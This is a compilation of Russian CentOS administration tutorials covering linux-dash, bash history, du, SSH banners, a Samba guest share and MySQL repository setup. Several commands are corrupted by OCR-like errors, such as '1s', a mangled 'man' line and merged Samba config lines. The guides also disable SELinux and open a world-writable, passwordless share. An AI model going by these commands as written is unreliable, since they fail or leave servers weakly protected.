Если хотите запустить, к примеру, Wireshark в бэкграунде, необходимо написать wireshark & - по умолчанию Bash запускает каждую программу в текущем терминале. Поэтому это может очень пригодиться, если вам нужно выполнять какую-то программу и все ещё пользоваться тем же терминалом. А если нужно запустить Wireshark через какое-то время, то можно воспользоваться командой && - к примеру, sleep 360 && wireshark - это запустит wireshark через 6 минут. Сама команда sleep не делает ничего, это, грубо говоря, просто условный таймер.

# Мониторинг сервера с помощью Linux-dash

В нашей базе знаний достаточно много статей касаемо установки и настройки **FreePBX**, поэтому вы наверняка неоднократно натыкались на скриншоты **Dashboard** в FreePBX – окна, содержащего в себе сводку по всем сервисам, службам и «железным» характеристикам сервера **ATC** – в статье мы расскажем как установить похожий дэшборд абсолютно на любой сервер - в нашем примере мы будем его ставить на **CentOS 6**.

## **УСТАНОВКА**

Для начала обновим все пакеты с помощью команды yum update, а затем установим Apache, PHP и git пакеты:

yum -y install httpd git php php-json php-xml php-common



Далее включим и запустим сервис httpd командами:

systemctl start httpd

```
systemctl enable httpd
```
Следующим шагом необходимо скачать сам дэшборд с помощью **git**, но для этого необходимо сначала сменить рабочую директорию на /var/www/html с помощью команды cd /var/www/html. После смены директории вводим команду для скачивания - git clone<https://github.com/afaqurk/linux-dash.git> - в общем и целом, почти всё готово для запуска.

### **ЗАПУСК**

Теперь перезагружаем сервис httpd с помощью команды service httpd restart и пробуем зайти по следующему адресу: **[http://адрес\\_вашего\\_сервера/linux](http://xn--__-6kcbbjcgfkdcb6jxajcgh9k/linux-dash)[dash](http://xn--__-6kcbbjcgfkdcb6jxajcgh9k/linux-dash)**

Если всё прошло успешно – у вас должен запуститься веб-интерфейс следующего вида, как на скриншоте ниже:



Обратите внимание, что есть 5 вкладок:

- **System Status** информация о загруженности оперативной памяти, CPU и так далее;
- **Basic Info** общая информация о сервере;
- **Network** информация о сетевых интерфейсах;
- **Accounts** информация об аккаунтах пользователей;
- **Apps** описание используемых приложений;



Данное приложение находится в процессе постоянной доработки разработчиком, поэтому вы всегда можете обратиться к нему напрямую через GitHub.

# Ещё несколько полезных команд для CentOS

В нашей базе знаний есть довольно много статей о различных полезных трюках и командах для Linux, которые облегчают жизнь системному администратору поговорим ещё о нескольких командах и объясним их синтаксис.

# ИСТОРИЯ ВВЕДЁННЫХ КОМАНД

Представьте себе долгую и утомительную сессию по настройке вашего сервера, и, вдруг, вы понимаете, что какой-то шаг был выполнен неверно - в таком случае может очень пригодиться команда history - как видно на скриншоте ниже, она выводит все введённые команды.



Более того, если вы хотите повторить какую-нибудь уже введённую команду, достаточно ввести ! # # # #, где # # # + номер команды. Однако номер команды даёт не очень много информации о том, когда эта команда была введена - для изменения этого факта, достаточно ввести команду HISTTIMEFORMAT="%d/%m/%y %T " - теперь вы увидите время, когда команда была исполнена.

```
[root@hq ~]# HISTTIMEFORMAT="%d/%m/%y %T "
[root@hq ~]# history
   4 07/07/17 11:17:40 show dev
   5 07/07/17 11:17:40 cat /proc/mdstat
   6 07/07/17 11:17:40 telnet 192.168.1.148 10050
   7 07/07/17 11:17:40 cd /etc/asterisk
   8 07/07/17 11:17:40 vim freepbx menu.conf
   9 07/07/17 11:17:40 vim freepbx_module_admin.conf
  10 07/07/17 11:17:40 mc
  11 07/07/17 11:17:40 touch freepbx menu.conf
  12 07/07/17 11:17:40 vim freepbx menu.conf
  13 07/07/17 11:17:40 telnet localhost 5160
  14 07/07/17 11:17:40 telnet localhost 5060
  15 07/07/17 11:17:40 yum install telnet
  16 07/07/17 11:17:40 cd /etc/asterisk/
  17 07/07/17 11:17:40 ls
  18 07/07/17 11:17:40 cd ~
  19 07/07/17 11:17:40 cd /etc/asterisk/
  20 07/07/17 11:17:40 [root@asterisk ~]# cd /etc/asterisk/
  21 07/07/17 11:17:40 1s -1 | grep freepbx
  22 07/07/17 11:17:40 ls -1 | grep freepbx menu.conf
  23 07/07/17 11:17:40 [root@asterisk asterisk]# 1s -1 | grep freepbx menu.con
  24 07/07/17 11:17:40 cd ~
```
Итак, более подробное описание синтаксиса:

- **history** непосредственно команда для вывода истории команд (библиотека GNU);
- **HISTIMEFORMAT** переменная, отвечающая за вывод и формат даты;
- **%d** дни;
- **%m** месяцы;
- **%y** годы;
- **%T** описание;

**ФАЙЛЫ В СИСТЕМЕ, ЗАНИМАЮЩИЕ БОЛЬШЕ ВСЕГО МЕСТА И ФАЙЛОВАЯ ИНФОРМАЦИЯ**

Драгоценное место на сервере имеет тенденцию заканчиваться, особенно, если это сервер, служащий для записи звонков или IP-АТС - для вывода списка основных файлов «жрущих» место можно воспользоваться командой:

```
du –hsx * | sort -rh | head -6
```


- **du** оценка занимаемого пространства;
- **-hsx** (-h) вывод в читаемом формате,(-s) суммаризация вывода команды, ( x) использование одного формата файла;
- **sort** сортировка;
- **-rh** -(-r) вывод в обратном порядке,(h) вывод в читаемом формате;
- $\bullet$  **head** вывод первых N строк, в данном случае 6;

Команда stat filename\_ext позволяет вывести информацию о файле – его объем, права, дату правки и так далее.


ЗАБАВНАЯ КОМАНДА ДЛЯ НОВИЧКОВ, ПОЗВОЛЯЮЩАЯ ПОСТЕПЕННО ПОСТИГАТЬ LINUX

Многие знакомы с командой man, которая показывает мануал по незнакомой команде, изучения - а скрипт ниже выводит какой-нибудь случайный мануал. Таким образом можно постоянно обучаться или просто развлекаться:)

man  $\S$ (ls /bin | shuf | head -1)

```
[root@hq etc]# man \frac{2}{3} (1s /bin | shuf | head -1)
Formatting page, please wait...
READLINK(1)
                                 User Commands
                                                                   READLINK(1)
NAME
       readlink - print value of a symbolic link or canonical file name
SYNOPSIS
       readlink [OPTION]... FILE
DESCRIPTION
       Print value of a symbolic link or canonical file name
       -f, --canonicalize
              canonicalize by following every symlink in every component of
              the given name recursively; all but the last component must
              exist
       -e, --canonicalize-existing
              canonicalize by following every symlink in every component of
              the given name recursively, all components must exist
       -m, --canonicalize-missing
              canonicalize by following every symlink in every component of
              the given name recursively, without requirements on components
              existence
```
- man страницы Linux Man;
- $\bullet$  Is команда Is:
- /bin местоположение системного файла Binary;
- shuf случайная генерация;  $\bullet$
- head вывод первых  $N$  строк, в данном случае  $-1$ ;

# Настройка SSH и MOTD баннера в CentOS

Для каждого сервера нелишним будет установка баннера, который мог бы проинформировать злоумышленника о том, какие риски он несёт в случае взлома и\или просто каждому пользователю демонстрировать важную информацию о сервере после успешной авторизации. По сути, есть две сущности - баннер и МОТD. После ввода логина вы увидите баннер, и после успешной авторизации будет показан МОТD.

## **НАСТРОЙКА**

Для начала отредактируем файл /etc/issue.net - например, с помощью редактора Vim:

vim /etc/issue.net

И вставим в него любой желаемый текст, например:





Следующим шагом необходимо отредактировать конфиг-файл сревиса sshd и указать путь для баннера. Для этого сначала откроем конфиг следующей командой:

vim /etc/ssh/sshd config

Далее необходимо найти строчку, которая относится к баннеру, и прописать путь как на скриншоте ниже:



To есть Banner /etc/issue.net. После этого сохраняем конфиг (в Vim нажимаем Еѕс и вводим : х!, затем Enter).

Последним шагом отредактируем файл МОТD, для этого используем команду vim /etc/motd и добавим в неё свой баннер, к примеру:

```
# TEST SERVER#
# PLEASE DISCONNECT IF YOU ARE NOT ADMIN #
```
Также сохраняем файл и пробуем зайти на сервер, вы должны увидеть следующее:





Для формирования баннеров также можно использовать ASCII код, поэтому будьте креативны! :) К примеру, любую картинку можно перевести в код с помощью онлайн ASCII конвертера.

# Как расшарить папку в CentOS с помощью Samba

В статье я опишу как «расшарить» папку на CentOS сервере – то есть предоставить ей общий доступ без указания пароля. Сделать это возможно с помощью установки сервера Samba и нескольких дополнительных манипуляций.

Доступ будет производиться по протоколу **SMB/CIFS** (Server Message **Block/Common Internet File System** 

## **УСТАНОВКА**

Перед установкой необходимо понять, в каком статусе у вас находится **SELinux** -ДЛЯ ЭТОГО НУЖНО ВЫПОЛНИТЬ КОМАНДУ selinuxenables && echo enabled | | echo disabled. В случае если результат такой же, как на скриншоте ниже - можете смело приступать непосредственно к самому процессу установки (ниже):

[root@merionet-otrs ~]# selinuxenabled && echo enabled || echo disabled disabled

В противном случае, вам необходимо будет его отключить - для этого откройте конфигурационный файл по пути /etc/selinux/config любым текстовым редактором – например.  $Vi - vi$  /etc/selinux/config и поставьте значение **SELINUX** в положение disabled и выполните перезагрузку системы командой reboot

SELinux - дополнение к стандартной системе контроля доступа Linux, но его настройка довольна трудоёмка и оно включено по умолчанию. Без каких-либо манипуляций SELinux часто может блокировать изменения, вызываемые при запуске различных служб или программ.

Далее приступаем к установке Samba сервера. Для этого нужно выполнить команду:

yum install samba samba-common cups-libs samba-client

**Теперь создадим папку - вводим команду** mkdir -p /root/SHAREDFOLDER (ИМЯ папки и директория, соответственно, могут быть произвольными).

Далее устанавливаем на неё права:

chown -R root:users /root/SHAREDFOLDER

chmod -R 775 /root/SHAREDFOLDER

#### **КОНФИГУРАЦИЯ**

Открываем текстовым редактором основный файл конфигурации Samba -**ВОСПОЛЬЗУЕМСЯ Vi**: vi /etc/samba/smb.conf.

В данном файле необходимо проверить чтобы в секции global присутствовали следующие строки:

[global]

```
security = user
```

```
passdb backend = tdbsam
```
 $workgroup = MYGROUP$ 

map to guest = Bad User

```
server string = Samba Server Version %v
```
Затем закомментируйте (проставьте точку с запятой) перед аргументами в разделах [homes] (доступ к гостевым директориям) и в [printers] (доступ к принтерам).

Теперь добавьте конфиг для вашей созданной папке, выглядеть это должно следующим образом:

[SHAREDFOLDER]

```
comment = Everybody has access
path = /root/SHAREDFOLDER
force group = userscreate mask = 0666directory mask = 0777writeable = yesguest ok = yesbrowseable = yes
```
Наконец, сохраним файл конфигурации и настроим автозапуск службы samba для этого необходимо выполнить следующую команду:

```
chkconfig -levels 235 smb on
```
/etc/init.d/smb restart

Помните - Samba использует порты 137, 138, 139 и 445. Эта информация вам может понадобится при пробросе портов и настройке *iptables*.

Благодаря вышеописанной процедуре, вы сможете легко передавать файлы с сервера на рабочие машины в вашей сети, и, более того, решать многие прикладные задачи - к примеру, расшарить папку с записями разговоров, чтобы непосредственно иметь к ним доступ.

# Установка MySQL Server на CentOS 7

В статье рассмотрим установку MySQL Server на CentOS 7. MySQL - популярная реляционная СУБД с открытым кодом, и, её популярность означает огромное количество информации в интернете и большое количество хорошо документированных библиотек. MySQL поддерживает множество стандартных функций, присущих СУБД - репликацию, триггеры и прочие.

В большинстве дистрибутивов по умолчанию присутствуют репозитории, в которых есть нужный нам пакет  $MySQL - oq$ нако, на примере CentOS 7 Minimal я хотел бы показать процесс добавления официального YUM репозитория от **Oracle**, в котором всегда доступна последняя версия.

### ПРОЦЕСС УСТАНОВКИ

Предварительно нам необходимо установить wget чтобы скачивать файлы - для **ЭТОГО ВЫПОЛНИТЕ КОМАНДУ** yum install wget.

Далее, для начала процесса установки необходимо зайти на сайт MySQL по следующему линку: http://dev.mysql.com/downloads/repo/yum/, выбрать необходимый дистрибутив (в нашем случае - Red Hat Enterprise Linux 7 / Oracle Linux 7) и нажать **Download**. Ссылка для скачивания может быть получена без регистрации, для этого нужно найти слова «No thanks, just start my download»



No thanks, just start my download.

Скопируем адрес ссылки и выполним команду wget с этим адресом:

wget https:/[/dev.mysql.com/get/mysql57-community-release-el7-11.noarch.rpm](http://dev.mysql.com/get/mysql57-community-release-el7-11.noarch.rpm)

